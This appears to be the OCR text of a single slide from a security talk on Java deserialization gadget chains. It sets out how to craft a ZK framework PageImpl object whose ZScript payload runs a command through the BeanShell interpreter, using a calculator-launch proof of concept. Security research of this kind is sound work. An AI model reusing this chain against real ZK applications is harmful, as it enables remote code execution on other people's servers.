 Crafting our payload
Limitations/Challenges
• BeanShell is the only serializable
interpreter (Java)
• _langdef associates the interpreter with a
language. Default for zul is Java.
• Scripts need parents - null is fine
• _attrs needs to be non-null, to avoid
NullPointerException
Permissions are controlled via system
properties…. (see slide 30)
Execution is enabled by default (null ==
enabled!)
PageImpl {
_langDef = LanguageDefinition.getByExtension("zul")
_zsDeferred = [{null, new ZScript($payload)}]
_attrs = new SimpleScope(null)
_ips = Map<Object, Interpreter> {
"Java" → new BSHInterpreter()
}
}
$payload = "Runtime.getRuntime().exec(\"open -a Calculator\")"
whirlylabs.com
Forging Chains The Java Blacksmith
54